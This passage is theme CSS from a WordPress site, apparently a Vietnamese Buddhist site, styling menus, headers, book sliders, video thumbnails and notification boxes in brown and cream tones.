li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

